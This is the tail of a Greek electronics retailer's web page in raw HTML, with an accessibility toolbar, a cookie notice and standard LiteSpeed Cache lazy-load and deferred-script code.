<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/9fac6500a7799977560c77c656ed592a.js?ver=6c05c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-15 02:00:30 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-15 02:00:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->